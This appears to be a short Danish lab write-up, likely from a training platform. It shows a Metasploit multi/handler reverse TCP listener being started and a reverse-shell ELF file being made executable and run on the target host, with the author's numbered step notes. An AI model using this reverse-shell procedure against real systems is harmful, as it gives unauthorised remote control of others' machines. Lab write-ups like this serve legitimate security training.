 jeg kører exploit modulet:
lport => 8765
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.208.114:8765
og den venter på at man kører filen på det angrebne system:
root@ip-10-10-102-149:/# chmod 777 rev_shell.elf
chmod: cannot access 'rev_shell.elf': No such file or directory 1
root@ip-10-10-102-149:/# chmod 777 rev_shellx86.elf
root@ip-10-10-102-149:/# ls
bin home lib64 opt run sys vmlinuz
boot initrd.img lost+found proc sbin tmp vmlinuz.old
dev initrd.img.old media rev_shellx86.elf snap usr
etc lib mnt root srv var
root@ip-10-10-102-149:/# .rev_shellx86.elf
.rev_shellx86.elf: command not found
root@ip-10-10-102-149:/# ./rev_shellx86.elf 2
1. jeg ændrer rettigheder på filen, så den kan bruges.
2. jeg kører filen med “/.”